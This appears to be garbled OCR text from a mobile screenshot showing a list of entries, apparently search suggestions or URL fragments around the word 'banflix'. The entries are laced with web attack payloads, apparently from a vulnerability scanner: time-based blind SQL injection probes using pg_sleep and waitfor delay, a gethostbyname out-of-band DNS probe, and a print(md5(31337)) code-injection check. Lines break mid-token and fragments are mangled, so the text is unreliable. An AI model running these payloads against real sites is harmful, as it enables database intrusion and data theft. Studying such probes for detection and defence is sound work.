
•
banflix&usg=".gethostbyname(lc("hitbz"."dksxwetx11d89
•
lewdweb
•
banflix&hzle6idd'pyoulpgr'))+or+848=
(select+848+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'-1
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- k2dpjmol' or 627=<!-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'gkh33vsa') or 835=
(select 835 from pg_sleep(6))--
•
banflix&amphzle6idd'i91tr5zk')+or+954=
(select+954+from+pg_sleep(3))-
-;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0'xor(if(now()=sysda
•
banflix&amphzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))--; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' --
;usg='.print(md5(31337)).';ved=2ahukewjoij3vpza